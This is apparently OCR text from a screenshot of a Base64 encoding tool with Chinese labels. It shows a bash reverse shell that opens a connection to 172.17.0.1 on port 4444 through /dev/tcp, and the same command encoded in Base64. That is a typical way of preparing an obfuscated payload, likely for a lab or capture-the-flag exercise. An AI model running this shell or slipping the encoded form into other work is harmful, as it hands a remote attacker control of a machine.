 配方
文本转 Base64
Alphabet
A-Za-z0-9+/=
输入
end: 27
length: 0
length
lines
(bash >& /dev/tcp/172.17.0.1/4444  0>&1) &
输出
start: 36
end: 36
length: 0
time:
length:
lines:
KGJhc2ggPiYgL2Rldi90Y3AvMTcyLjE3LjAuMS80NDQ0ICAwPiYxKSAm